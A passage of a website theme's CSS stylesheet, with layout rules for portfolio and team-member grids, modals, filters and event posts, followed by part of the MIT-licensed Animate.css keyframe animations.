ul.portfolio-details.inline li strong {
  margin-right: 5px;
}

ul.portfolio-details.inline li ul,
ul.portfolio-details.inline li .share-links {
  display: inline-block;
}

ul.portfolio-details.inline li.pull-right {
  margin-right: 0;
}

ul.portfolio-details .testimonial {
  font-size: 1.1111em;
}

/* Portfolio Page */
.page-portfolios.portfolios-full .portfolio,
.page-portfolios.portfolios-large .portfolio,
.page-portfolios.portfolios-medium .portfolio {
  padding-bottom: 0;
}

.portfolio-row {
  position: relative;

  margin: 0 -10px;
}

.portfolio-row .portfolio {
  float: left;

  padding: 0 10px;

  margin-top: 0;

  margin-bottom: 20px;

  width: 100%;
}

.portfolio-row .portfolio-col-1 {
  width: 100%;
}

.portfolio-row .portfolio-col-2 {
  width: 50%;
}

.portfolio-row .portfolio-col-2.w2 {
  width: 100%;
}

@media (max-width: 767px) {
  .portfolio-row .portfolio-col-2 {
    width: 100%;
  }
}

.portfolio-row .portfolio-col-3 {
  width: 33.333333%;
}

.portfolio-row .portfolio-col-3.w2 {
  width: 66.666667%;
}

@media (max-width: 767px) {
  .portfolio-row .portfolio-col-3 {
    width: 50%;
  }

  .portfolio-row .portfolio-col-3.w2 {
    width: 100%;
  }
}

@media (max-width: 480px) {
  .portfolio-row .portfolio-col-3 {
    width: 100%;
  }
}

.portfolio-row .portfolio-col-4 {
  width: 25%;
}

.portfolio-row .portfolio-col-4.w2 {
  width: 50%;
}

@media (max-width: 991px) {
  .portfolio-row .portfolio-col-4 {
    width: 33.333333%;
  }

  .portfolio-row .portfolio-col-4.w2 {
    width: 66.666667%;
  }
}

@media (max-width: 767px) {
  .portfolio-row .portfolio-col-4 {
    width: 50%;
  }

  .portfolio-row .portfolio-col-4.w2 {
    width: 100%;
  }
}

@media (max-width: 480px) {
  .portfolio-row .portfolio-col-4 {
    width: 100%;
  }
}

.portfolio-row .portfolio-col-5 {
  width: 20%;
}

.portfolio-row .portfolio-col-5.w2 {
  width: 40%;
}

@media (max-width: 991px) {
  .portfolio-row .portfolio-col-5 {
    width: 25%;
  }

  .portfolio-row .portfolio-col-5.w2 {
    width: 50%;
  }
}

@media (max-width: 767px) {
  .portfolio-row .portfolio-col-5 {
    width: 33.333333%;
  }

  .portfolio-row .portfolio-col-5.w2 {
    width: 66.666667%;
  }
}

@media (max-width: 480px) {
  .portfolio-row .portfolio-col-5 {
    width: 50%;
  }

  .portfolio-row .portfolio-col-5.w2 {
    width: 100%;
  }
}

.portfolio-row .portfolio-col-6 {
  width: 16.666667%;
}

.portfolio-row .portfolio-col-6.w2 {
  width: 33.333333%;
}

@media (max-width: 1159px) {
  .portfolio-row .portfolio-col-6 {
    width: 20%;
  }

  .portfolio-row .portfolio-col-6.w2 {
    width: 40%;
  }
}

@media (max-width: 991px) {
  .portfolio-row .portfolio-col-6 {
    width: 25%;
  }

  .portfolio-row .portfolio-col-6.w2 {
    width: 50%;
  }
}

@media (max-width: 767px) {
  .portfolio-row .portfolio-col-6 {
    width: 33.333333%;
  }

  .portfolio-row .portfolio-col-6.w2 {
    width: 66.666667%;
  }
}

@media (max-width: 480px) {
  .portfolio-row .portfolio-col-6 {
    width: 50%;
  }

  .portfolio-row .portfolio-col-6.w2 {
    width: 100%;
  }
}

@media (max-width: 1159px) {
  .column2 .portfolio-row .portfolio-col-4 {
    width: 33.333333%;
  }

  .column2 .portfolio-row .portfolio-col-4.w2 {
    width: 66.666667%;
  }
}

@media (max-width: 767px) {
  .column2 .portfolio-row .portfolio-col-4 {
    width: 50%;
  }

  .column2 .portfolio-row .portfolio-col-4.w2 {
    width: 100%;
  }
}

@media (max-width: 480px) {
  .column2 .portfolio-row .portfolio-col-4 {
    width: 100%;
  }
}

.column2 .portfolio-row .portfolio-col-5,
.column2 .portfolio-row .portfolio-col-6 {
  width: 20%;
}

.column2 .portfolio-row .portfolio-col-5.w2,
.column2 .portfolio-row .portfolio-col-6.w2 {
  width: 40%;
}

@media (max-width: 1159px) {
  .column2 .portfolio-row .portfolio-col-5,
  .column2 .portfolio-row .portfolio-col-6 {
    width: 25%;
  }

  .column2 .portfolio-row .portfolio-col-5.w2,
  .column2 .portfolio-row .portfolio-col-6.w2 {
    width: 50%;
  }
}

@media (max-width: 767px) {
  .column2 .portfolio-row .portfolio-col-5,
  .column2 .portfolio-row .portfolio-col-6 {
    width: 33.333333%;
  }

  .column2 .portfolio-row .portfolio-col-5.w2,
  .column2 .portfolio-row .portfolio-col-6.w2 {
    width: 66.666667%;
  }
}

@media (max-width: 480px) {
  .column2 .portfolio-row .portfolio-col-5,
  .column2 .portfolio-row .portfolio-col-6 {
    width: 50%;
  }

  .column2 .portfolio-row .portfolio-col-5.w2,
  .column2 .portfolio-row .portfolio-col-6.w2 {
    width: 100%;
  }
}

.portfolio-row.full {
  margin: 0;
}

body.boxed .portfolio-row.full {
  margin-left: -20px;

  margin-right: -20px;
}

@media (max-width: 767px) {
  body.boxed .portfolio-row.full {
    margin-left: -10px;

    margin-right: -10px;
  }
}

body.boxed .vc_row[data-vc-stretch-content] .portfolio-row.full {
  margin-left: 0;

  margin-right: 0;
}

.portfolio-row.full .portfolio {
  padding: 0;

  margin-bottom: 0;
}

/* Portfolio Modal */
.portfolio-modal .mfp-arrow,
.portfolio-ajax-modal .mfp-arrow,
.portfolio-modal .mfp-close,
.portfolio-ajax-modal .mfp-close {
  display: none;
}

.portfolio-modal .container,
.portfolio-ajax-modal .container {
  width: 100%;

  padding-left: 0 !important;

  padding-right: 0 !important;
}

.portfolio-modal .uvc-vc-full-width,
.portfolio-ajax-modal .uvc-vc-full-width,
.portfolio-modal .vc_row[data-vc-full-width],
.portfolio-ajax-modal .vc_row[data-vc-full-width],
.portfolio-modal .ult-vc-hide-row,
.portfolio-ajax-modal .ult-vc-hide-row,
.portfolio-modal .vc_row[data-vc-stretch-content],
.portfolio-ajax-modal .vc_row[data-vc-stretch-content],
body.boxed .portfolio-modal .uvc-vc-full-width,
body.boxed .portfolio-ajax-modal .uvc-vc-full-width,
body.boxed .portfolio-modal .vc_row[data-vc-full-width],
body.boxed .portfolio-ajax-modal .vc_row[data-vc-full-width],
body.boxed .portfolio-modal .ult-vc-hide-row,
body.boxed .portfolio-ajax-modal .ult-vc-hide-row,
body.boxed .portfolio-modal .vc_row[data-vc-stretch-content],
body.boxed .portfolio-ajax-modal .vc_row[data-vc-stretch-content],
#main.main-boxed .portfolio-modal .uvc-vc-full-width,
#main.main-boxed .portfolio-ajax-modal .uvc-vc-full-width,
#main.main-boxed .portfolio-modal .vc_row[data-vc-full-width],
#main.main-boxed .portfolio-ajax-modal .vc_row[data-vc-full-width],
#main.main-boxed .portfolio-modal .ult-vc-hide-row,
#main.main-boxed .portfolio-ajax-modal .ult-vc-hide-row,
#main.main-boxed .portfolio-modal .vc_row[data-vc-stretch-content],
#main.main-boxed .portfolio-ajax-modal .vc_row[data-vc-stretch-content] {
  position: relative;

  width: 100% !important;

  left: 0 !important;

  padding-left: 20px !important;

  padding-right: 20px !important;

  margin: 0 !important;

  max-width: 100% !important;
}

@media (max-width: 767px) {
  .portfolio-modal .uvc-vc-full-width,
  .portfolio-ajax-modal .uvc-vc-full-width,
  .portfolio-modal .vc_row[data-vc-full-width],
  .portfolio-ajax-modal .vc_row[data-vc-full-width],
  .portfolio-modal .ult-vc-hide-row,
  .portfolio-ajax-modal .ult-vc-hide-row,
  .portfolio-modal .vc_row[data-vc-stretch-content],
  .portfolio-ajax-modal .vc_row[data-vc-stretch-content],
  body.boxed .portfolio-modal .uvc-vc-full-width,
  body.boxed .portfolio-ajax-modal .uvc-vc-full-width,
  body.boxed .portfolio-modal .vc_row[data-vc-full-width],
  body.boxed .portfolio-ajax-modal .vc_row[data-vc-full-width],
  body.boxed .portfolio-modal .ult-vc-hide-row,
  body.boxed .portfolio-ajax-modal .ult-vc-hide-row,
  body.boxed .portfolio-modal .vc_row[data-vc-stretch-content],
  body.boxed .portfolio-ajax-modal .vc_row[data-vc-stretch-content],
  #main.main-boxed .portfolio-modal .uvc-vc-full-width,
  #main.main-boxed .portfolio-ajax-modal .uvc-vc-full-width,
  #main.main-boxed .portfolio-modal .vc_row[data-vc-full-width],
  #main.main-boxed .portfolio-ajax-modal .vc_row[data-vc-full-width],
  #main.main-boxed .portfolio-modal .ult-vc-hide-row,
  #main.main-boxed .portfolio-ajax-modal .ult-vc-hide-row,
  #main.main-boxed .portfolio-modal .vc_row[data-vc-stretch-content],
  #main.main-boxed .portfolio-ajax-modal .vc_row[data-vc-stretch-content] {
    padding-left: 10px !important;

    padding-right: 10px !important;
  }
}

.portfolio-load-more-loader {
  display: none;

  position: relative;

  height: 49px;
}

.btn-portfolio-lazy-load {
  opacity: 0;
}

/* Responsive */
@media (max-width: 991px) {
  .portfolio-nav,
  .portfolio-nav-all {
    display: none;
  }
}

/* Filters */
.sort-source {
  clear: both;
}

.sort-source > li > a {
  cursor: pointer;

  padding: 6px 12px;
}

.sort-source.sort-source-style-2 {
  margin: 0 auto;
}

.sort-source.sort-source-style-2 > li {
  float: none;

  display: inline-block;
}

.sort-source.sort-source-style-2 > li > a,
.sort-source.sort-source-style-2 > li > a:focus,
.sort-source.sort-source-style-2 > li > a:hover {
  background: transparent;

  color: #fff;

  display: inline-block;

  border-radius: 0;

  margin: 0;

  padding: 18px 28px;

  position: relative;
}

.sort-source.sort-source-style-2 > li > a:after {
  -webkit-transition: margin 0.3s;

  -moz-transition: margin 0.3s;

  transition: margin 0.3s;

  width: 0;

  height: 0;

  border-left: 20px solid transparent;

  border-right: 20px solid transparent;

  border-top: 15px solid #ccc;

  content: " ";

  display: block;

  position: absolute;

  left: 50%;

  margin-left: -20px;

  margin-top: 0;

  opacity: 0;

  z-index: 1;
}

.sort-source.sort-source-style-2 > li.active > a,
.sort-source.sort-source-style-2 > li.active > a:focus,
.sort-source.sort-source-style-2 > li.active > a:hover {
  background: transparent;
}

.sort-source.sort-source-style-2 > li.active > a:after {
  opacity: 1;

  margin-top: 18px;
}

@media (max-width: 767px) {
  .sort-source.sort-source-style-2 > li {
    display: block;
  }

  .sort-source.sort-source-style-2 > li.active > a:after {
    display: none !important;
  }
}

.ajax-box .bounce-loader,
.ajax-box .porto-ajax-loading {
  z-index: 1;
}

/* Portfolio Category Stripe */
.portfolio-stripes .owl-carousel .owl-nav .owl-prev {
  line-height: initial;
}

.portfolio-stripes .owl-carousel .owl-nav .owl-next {
  line-height: initial;
}

.portfolio-stripes .owl-item .portfolio-item {
  width: calc(100% + 2px);
}

.portfolio-stripes .owl-item .portfolio-item .thumb-info {
  border: none;
}

.portfolio-stripes .owl-item .portfolio-item .thumb-info .thumb-info-wrapper {
  height: calc(100vh - 89px);
}

.portfolio-stripes
  .owl-item
  .portfolio-item
  .thumb-info
  .thumb-info-wrapper::before {
  content: "";

  display: block;

  position: absolute;

  bottom: 0;

  left: 0;

  width: 100%;

  box-shadow: 0 50px 190px 110px #182027;

  z-index: 1;
}

.portfolio-stripes
  .owl-item
  .portfolio-item
  .thumb-info
  .thumb-info-wrapper
  .background-image {
  position: absolute;

  top: 0;

  left: 0;

  background-size: cover;

  width: 100%;

  height: 100%;

  -webkit-transition: all 0.3s ease;

  -moz-transition: all 0.3s ease;

  transition: all 0.3s ease;
}

.portfolio-stripes
  .owl-item
  .portfolio-item
  .thumb-info:hover
  .thumb-info-wrapper
  .background-image {
  -webkit-transform: scale(1.1, 1.1);

  -moz-transform: scale(1.1, 1.1);

  -ms-transform: scale(1.1, 1.1);

  -o-transform: scale(1.1, 1.1);

  transform: scale(1.1, 1.1);
}

.thumb-info.thumb-info-basic-info .thumb-info-title {
  background: none;

  bottom: 5.5%;

  left: 5%;

  padding: 0;

  font-size: 2em;

  line-height: 1;

  text-shadow: none;
}

/* Portfolio Category Parallax */
.portfolio-parallax {
  height: 40vh;
}

.portfolio-parallax:before {
  content: "";

  display: block;

  position: absolute;

  background: rgba(10, 12, 36, 0);

  top: 0;

  right: 0;

  bottom: 0;

  left: 0;

  -webkit-transition: all 300ms ease;

  -moz-transition: all 300ms ease;

  transition: all 300ms ease;
}

.portfolio-parallax h2 {
  bottom: 7%;

  font-size: 2em;

  left: 1%;

  line-height: 1;

  margin: 0;

  padding: 0;

  position: absolute;
}

.portfolio-parallax:not(.hidden-plus):hover:before {
  background: rgba(10, 12, 36, 0.5);
}

html.gecko .thumb-info {
  z-index: 1;

  -webkit-transform: unset;

  -moz-transform: unset;

  -ms-transform: unset;

  -o-transform: unset;

  transform: unset;
}

@media (max-width: 991px) {
  .portfolio-parallax {
    height: 30vh;
  }
}

@media (max-width: 767px) {
  .portfolio-parallax {
    height: 25vh;
  }
}

/* Portfolio Lightbox Thumbnails */
.porto-portfolios-lighbox-thumbnails {
  position: fixed;

  bottom: 2.5%;

  width: 100%;

  text-align: center;

  z-index: 99999;
}

.porto-portfolios-lighbox-thumbnails .owl-carousel {
  margin-bottom: 0;
}

.porto-portfolios-lighbox-thumbnails .owl-carousel .owl-stage {
  margin: 0 auto;
}

.porto-portfolios-lighbox-thumbnails .owl-item {
  cursor: pointer;
}

.porto-portfolios-lighbox-thumbnails .owl-item.current {
  opacity: 0.5;

  cursor: default;
}

.portfolios-lightbox.with-thumbs .porto-portfolios-lighbox-thumbnails {
  visibility: hidden;
}

@media (max-width: 1023px) {
  .porto-portfolios-lighbox-thumbnails {
    display: none;
  }
}

/* End - Porto Lightbox Thumbnails */
.single-portfolio .thumb-info-action .thumb-info-action-icon {
  display: none;
}

/* Member */
article.member h2 a,
article.member h4 a {
  text-decoration: none;
}

.member-container-top {
  padding-top: 35px;
}

.member-container-bottom {
  padding-bottom: 35px;
}

.member-image {
  margin-bottom: 15px;
}

.member-image.single {
  margin-bottom: 30px;
}

.member-slideshow {
  text-align: center;
}

.member-title {
  margin-bottom: -10px;
}

.member-title a {
  display: inline-block;
}

.member-title .fa {
  font-size: 2.5em;
}

.member-share-links {
  padding: 15px 0;

  border-top: 1px solid #ddd;
}

.member-share-links a {
  border-radius: 500px;
}

.member-row {
  position: relative;

  margin: 0 -10px;
}

.member-row .member {
  float: left;

  padding: 0 10px;

  margin-bottom: 20px;

  width: 100%;
}

.member-row .member-col-2 {
  width: 50%;
}

@media (max-width: 767px) {
  .member-row .member-col-2 {
    width: 100%;
  }
}

.member-row .member-col-3 {
  width: 33.333333%;
}

@media (max-width: 767px) {
  .member-row .member-col-3 {
    width: 50%;
  }
}

@media (max-width: 480px) {
  .member-row .member-col-3 {
    width: 100%;
  }
}

.member-row .member-col-4 {
  width: 25%;
}

@media (max-width: 991px) {
  .member-row .member-col-4 {
    width: 33.333333%;
  }
}

@media (max-width: 767px) {
  .member-row .member-col-4 {
    width: 50%;
  }
}

@media (max-width: 480px) {
  .member-row .member-col-4 {
    width: 100%;
  }
}

.member-row .member-col-5 {
  width: 20%;
}

@media (max-width: 991px) {
  .member-row .member-col-5 {
    width: 25%;
  }
}

@media (max-width: 767px) {
  .member-row .member-col-5 {
    width: 33.333333%;
  }
}

@media (max-width: 480px) {
  .member-row .member-col-5 {
    width: 50%;
  }
}

.member-row .member-col-6 {
  width: 16.666667%;
}

@media (max-width: 1159px) {
  .member-row .member-col-6 {
    width: 20%;
  }
}

@media (max-width: 991px) {
  .member-row .member-col-6 {
    width: 25%;
  }
}

@media (max-width: 767px) {
  .member-row .member-col-6 {
    width: 33.333333%;
  }
}

@media (max-width: 480px) {
  .member-row .member-col-6 {
    width: 50%;
  }
}

@media (max-width: 1159px) {
  .column2 .member-row .member-col-4 {
    width: 33.333333%;
  }
}

@media (max-width: 767px) {
  .column2 .member-row .member-col-4 {
    width: 50%;
  }
}

@media (max-width: 480px) {
  .column2 .member-row .member-col-4 {
    width: 100%;
  }
}

.column2 .member-row .member-col-5,
.column2 .member-row .member-col-6 {
  width: 20%;
}

@media (max-width: 1159px) {
  .column2 .member-row .member-col-5,
  .column2 .member-row .member-col-6 {
    width: 25%;
  }
}

@media (max-width: 767px) {
  .column2 .member-row .member-col-5,
  .column2 .member-row .member-col-6 {
    width: 33.333333%;
  }
}

@media (max-width: 480px) {
  .column2 .member-row .member-col-5,
  .column2 .member-row .member-col-6 {
    width: 50%;
  }
}

/* Member Item */
.member-item.member-item-3 .thumb-info {
  border-radius: 4px 4px 0 0;
}

.member-item.member-item-3 .thumb-info-wrapper {
  margin: 0;

  border-radius: 4px 4px 0 0;
}

.member-item.member-item-3 .thumb-info-wrapper img {
  border-radius: 3px 3px 0 0;
}

.member-item.member-item-3 .thumb-info-caption {
  display: block;

  padding: 0;

  background: #fff;

  -webkit-transition: all 0.3s ease;

  -moz-transition: all 0.3s ease;

  transition: all 0.3s ease;
}

.member-item.member-item-3 .thumb-info-caption-title {
  position: relative;

  display: block;

  padding: 30px 15px 28px;
}

.member-item.member-item-3 .thumb-info-caption-text {
  padding: 0 15px 28px;

  margin: 0;

  margin-top: -15px;
}

.member-item.member-item-3 .thumb-info-social-icons {
  padding-left: 13px;

  padding-right: 13px;
}

.member-item.member-item-3 .view-more {
  position: absolute;

  right: 15px;

  top: 50%;

  font-size: 1.9em;

  -webkit-transform: translateY(-50%);

  -moz-transform: translateY(-50%);

  -ms-transform: translateY(-50%);

  -o-transform: translateY(-50%);

  transform: translateY(-50%);
}

/* Related Members, Products */
.related-members,
.related.products {
  margin-top: 35px;
}

.member-carousel .member-slide {
  *zoom: 1;
}

.member-carousel .member-slide:before,
.member-carousel .member-slide:after {
  content: " ";

  display: table;
}

.member-carousel .member-slide:after {
  clear: both;
}

.member-carousel .member-item {
  margin: 0 10px 20px;
}

@media (max-width: 767px) {
  .member-carousel .member-item {
    border: none;

    padding: 0;
  }
}

.member-carousel.owl-carousel .owl-dots {
  margin-top: 0;
}

/* Member Modal */
.member-modal .mfp-arrow,
.member-ajax-modal .mfp-arrow {
  display: none;
}

/* Page Slideshow */
.page-slideshow {
  text-align: center;
}

.page-meta > * {
  display: block;
}

.page-share {
  margin-top: 15px;

  margin-bottom: 30px;

  padding: 20px 0 0;
}

.page-share h3 {
  display: inline-block;

  font-size: 1.8em;

  font-weight: 200;

  margin: 5px 15px 10px;

  text-transform: none;
}

.page-share h3 i {
  margin-right: 7px;
}

.page-share .share-links {
  display: inline-block;

  margin-top: -5px;
}

.page-share.container {
  margin-bottom: 70px;
}

.container .container:not(.porto-wrap-container) {
  width: 100%;

  padding-left: 0;

  padding-right: 0;
}

/* Event */
.custom-post-event {
  position: relative;
}

.custom-post-event .post-event-date {
  position: absolute;

  top: 0;

  left: 0;

  padding: 15px 20px;
}

.custom-post-event .post-event-date span {
  display: block;
}

.custom-post-event .post-event-date span.day {
  font-size: 1.9em;
}

.custom-post-event .post-event-date span.year {
  font-size: 0.9em;
}

.custom-post-event .post-event-date.custom-xlg-space {
  top: 30px;

  left: 30px;
}

.custom-post-event .post-event-content p {
  font-size: 0.9em;
}

.custom-event-infos ul {
  padding: 0;

  margin: 0;
}

.custom-event-infos ul li {
  list-style: none;

  display: inline-block;

  margin-left: 15px;

  font-size: 0.9em;
}

.custom-event-infos ul li:first-child {
  margin-left: 0;
}

.custom-event-infos ul li i {
  font-size: 1.2em;

  color: #1f222b;

  font-weight: bold;
}

.custom-event-top-image img {
  margin: auto;
}

.custom-post-event:last-child hr.solid {
  display: none;
}

.event-row:last-child hr.solid {
  display: none;
}

/*
 Animate.css - http: //daneden.me/animate
 Licensed under the MIT license
 Copyright (c) 2013 Daniel Eden
 Permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated documentation files (the "Software"), to deal in the Software without restriction, including without limitation the rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and to permit persons to whom the Software is furnished to do so, subject to the following conditions:
 The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software.
 THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
 */
[data-appear-animation],
.appear-animation {
  opacity: 0;
}

.appear-animation-visible {
  opacity: 1;
}

.animated,
.appear-animation {
  -webkit-animation-fill-mode: both;

  animation-fill-mode: both;

  -webkit-animation-duration: 1s;

  animation-duration: 1s;
}

@-webkit-keyframes flash {
  0%,
  50%,
  100% {
    opacity: 1;
  }

  25%,
  75% {
    opacity: 0;
  }
}

@keyframes flash {
  0%,
  50%,
  100% {
    opacity: 1;
  }

  25%,
  75% {
    opacity: 0;
  }
}

.flash {
  -webkit-animation-name: flash;

  animation-name: flash;
}

@-webkit-keyframes shake {
  0%,
  100% {
    -webkit-transform: translateX(0);

    opacity: 1;
  }

  10%,
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: translateX(-10px);
  }

  20%,
  40%,
  60%,
  80% {
    -webkit-transform: translateX(10px);
  }
}

@keyframes shake {
  0%,
  100% {
    transform: translateX(0);

    opacity: 1;
  }

  10%,
  30%,
  50%,
  70%,
  90% {
    transform: translateX(-10px);
  }

  20%,
  40%,
  60%,
  80% {
    transform: translateX(10px);
  }
}

.shake {
  -webkit-animation-name: shake;

  animation-name: shake;
}

@-webkit-keyframes bounce {
  0%,
  20%,
  50%,
  80%,
  100% {
    -webkit-transform: translateY(0);

    opacity: 1;
  }

  40% {
    -webkit-transform: translateY(-30px);
  }

  60% {
    -webkit-transform: translateY(-15px);
  }
}

@keyframes bounce {
  0%,
  20%,
  50%,
  80%,
  100% {
    transform: translateY(0);

    opacity: 1;
  }

  40% {
    transform: translateY(-30px);
  }

  60% {
    transform: translateY(-15px);
  }
}

.bounce {
  -webkit-animation-name: bounce;

  animation-name: bounce;
}

@-webkit-keyframes tada {
  0% {
    -webkit-transform: scale(1);
  }

  10%,
  20% {
    -webkit-transform: scale(0.9) rotate(-3deg);
  }

  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale(1.1) rotate(3deg);
  }

  40%,
  60%,
  80% {
    -webkit-transform: scale(1.1) rotate(-3deg);
  }

  100% {
    -webkit-transform: scale(1) rotate(0);

    opacity: 1;
  }
}

@keyframes tada {
  0% {
    transform: scale(1);
  }

  10%,
  20% {
    transform: scale(0.9) rotate(-3deg);
  }

  30%,
  50%,
  70%,
  90% {
    transform: scale(1.1) rotate(3deg);
  }

  40%,
  60%,
  80% {
    transform: scale(1.1) rotate(-3deg);
  }

  100% {
    transform: scale(1) rotate(0);

    opacity: 1;
  }
}

.tada {
  -webkit-animation-name: tada;

  animation-name: tada;
}

@-webkit-keyframes swing {
  20%,
  40%,
  60%,
  80%,
  100% {
    -webkit-transform-origin: top center;
  }

  20% {
    -webkit-transform: rotate(15deg);
  }

  40% {
    -webkit-transform: rotate(-10deg);
  }

  60% {
    -webkit-transform: rotate(5deg);
  }

  80% {
    -webkit-transform: rotate(-5deg);
  }

  100% {
    -webkit-transform: rotate(0deg);

    opacity: 1;
  }
}

@keyframes swing {
  20% {
    transform: rotate(15deg);
  }

  40% {
    transform: rotate(-10deg);
  }

  60% {
    transform: rotate(5deg);
  }

  80% {
    transform: rotate(-5deg);
  }

  100% {
    transform: rotate(0deg);

    opacity: 1;
  }
}

.swing {
  -webkit-transform-origin: top center;

  -moz-transform-origin: top center;

  -ms-transform-origin: top center;

  -o-transform-origin: top center;

  transform-origin: top center;
}

/* originally authored by Nick Pettit - https: //github.com/nickpettit/glide */
@-webkit-keyframes wobble {
  0% {
    -webkit-transform: translateX(0%);
  }

  15% {
    -webkit-transform: translateX(-25%) rotate(-5deg);
  }

  30% {
    -webkit-transform: translateX(20%) rotate(3deg);
  }

  45% {
    -webkit-transform: translateX(-15%) rotate(-3deg);
  }

  60% {
    -webkit-transform: translateX(10%) rotate(2deg);
  }

  75% {
    -webkit-transform: translateX(-5%) rotate(-1deg);
  }

  100% {
    -webkit-transform: translateX(0%);

    opacity: 1;
  }
}

@keyframes wobble {
  0% {
    transform: translateX(0%);
  }

  15% {
    transform: translateX(-25%) rotate(-5deg);
  }

  30% {
    transform: translateX(20%) rotate(3deg);
  }

  45% {
    transform: translateX(-15%) rotate(-3deg);
  }

  60% {
    transform: translateX(10%) rotate(2deg);
  }

  75% {
    transform: translateX(-5%) rotate(-1deg);
  }

  100% {
    transform: translateX(0%);

    opacity: 1;
  }
}

.wobble {
  -webkit-animation-name: wobble;

  animation-name: wobble;
}

@-webkit-keyframes wiggle {
  0% {
    -webkit-transform: skewX(9deg);
  }

  10% {
    -webkit-transform: skewX(-8deg);
  }

  20% {
    -webkit-transform: skewX(7deg);
  }

  30% {
    -webkit-transform: skewX(-6deg);
  }

  40% {
    -webkit-transform: skewX(5deg);
  }

  50% {
    -webkit-transform: skewX(-4deg);
  }

  60% {
    -webkit-transform: skewX(3deg);
  }

  70% {
    -webkit-transform: skewX(-2deg);
  }

  80% {
    -webkit-transform: skewX(1deg);
  }

  90% {
    -webkit-transform: skewX(0deg);
  }

  100% {
    -webkit-transform: skewX(0deg);

    opacity: 1;
  }
}

@keyframes wiggle {
  0% {
    transform: skewX(9deg);
  }

  10% {
    transform: skewX(-8deg);
  }

  20% {
    transform: skewX(7deg);
  }

  30% {
    transform: skewX(-6deg);
  }

  40% {
    transform: skewX(5deg);
  }

  50% {
    transform: skewX(-4deg);
  }

  60% {
    transform: skewX(3deg);
  }

  70% {
    transform: skewX(-2deg);
  }

  80% {
    transform: skewX(1deg);
  }

  90% {
    transform: skewX(0deg);
  }

  100% {
    transform: skewX(0deg);

    opacity: 1;
  }
}

.wiggle {
  -webkit-animation-name: wiggle;

  animation-name: wiggle;

  -webkit-animation-timing-function: ease-in;

  animation-timing-function: ease-in;
}

/* originally authored by Nick Pettit - https: //github.com/nickpettit/glide */
@-webkit-keyframes pulse {
  0% {
    -webkit-transform: scale(1);
  }

  50% {
    -webkit-transform: scale(1.1);
  }

  100% {
    -webkit-transform: scale(1);

    opacity: 1;
  }
}

@keyframes pulse {
  0% {
    transform: scale(1);
  }

  50% {
    transform: scale(1.1);
  }

  100% {
    transform: scale(1);

    opacity: 1;
  }
}

.pulse {
  -webkit-animation-name: pulse;

  animation-name: pulse;
}

@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

@keyframes fadeIn {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

.fadeIn {
  -webkit-animation-name: fadeIn;

  animation-name: fadeIn;
}

@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;

    -webkit-transform: translateY(20px);
  }

  100% {
    opacity: 1;

    -webkit-transform: translateY(0);
  }
}

@keyframes fadeInUp {
  0% {
    opacity: 0;

    transform: translateY(20px);
  }

  100% {
    opacity: 1;

    transform: translateY(0);
  }
}

.fadeInUp {
  -webkit-animation-name: fadeInUp;

  animation-name: fadeInUp;
}

@-webkit-keyframes fadeInDown {
  0% {
    opacity: 0;

    -webkit-transform: translateY(-20px);
  }

  100% {
    opacity: 1;

    -webkit-transform: translateY(0);
  }
}

@keyframes fadeInDown {
  0% {
    opacity: 0;

    transform: translateY(-20px);
  }

  100% {
    opacity: 1;

    transform: translateY(0);
  }
}

.fadeInDown {
  -webkit-animation-name: fadeInDown;

  animation-name: fadeInDown;
}

@-webkit-keyframes fadeInLeft {
  0% {
    opacity: 0;

    -webkit-transform: translateX(-20px);
  }

  100% {
    opacity: 1;

    -webkit-transform: translateX(0);
  }
}

@keyframes fadeInLeft {
  0% {
    opacity: 0;

    transform: translateX(-20px);
  }

  100% {
    opacity: 1;

    transform: translateX(0);
  }
}

.fadeInLeft {
  -webkit-animation-name: fadeInLeft;

  animation-name: fadeInLeft;
}

@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;

    -webkit-transform: translateX(20px);
  }

  100% {
    opacity: 1;

    -webkit-transform: translateX(0);
  }
}

@keyframes fadeInRight {
  0% {
    opacity: 0;

    transform: translateX(20px);
  }

  100% {
    opacity: 1;

    transform: translateX(0);
  }
}

.fadeInRight {
  -webkit-animation-name: fadeInRight;

  animation-name: fadeInRight;
}

@-webkit-keyframes fadeInUpBig {
  0% {
    opacity: 0;

    -webkit-transform: translateY(2000px);
  }

  100% {
    opacity: 1;

    -webkit-transform: translateY(0);
  }
}

@keyframes fadeInUpBig {
  0% {
    opacity: 0;

    transform: translateY(2000px);
  }

  100% {
    opacity: 1;

    transform: translateY(0);
  }
}

.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;

  animation-name: fadeInUpBig;
}

@-webkit-keyframes fadeInDownBig {
  0% {
    opacity: 0;

    -webkit-transform: translateY(-2000px);
  }

  100% {
    opacity: 1;

    -webkit-transform: translateY(0);
  }
}

@keyframes fadeInDownBig {
  0% {
    opacity: 0;

    transform: translateY(-2000px);
  }

  100% {
    opacity: 1;

    transform: translateY(0);
  }
}

.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;

  animation-name: fadeInDownBig;
}

@-webkit-keyframes fadeInLeftBig {
  0% {
    opacity: 0;

    -webkit-transform: translateX(-2000px);
  }

  100% {
    opacity: 1;

    -webkit-transform: translateX(0);
  }
}

@keyframes fadeInLeftBig {
  0% {
    opacity: 0;

    transform: translateX(-2000px);
  }

  100% {
    opacity: 1;

    transform: translateX(0);
  }
}

.fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;

  animation-name: fadeInLeftBig;
}

@-webkit-keyframes fadeInRightBig {
  0% {
    opacity: 0;

    -webkit-transform: translateX(2000px);
  }

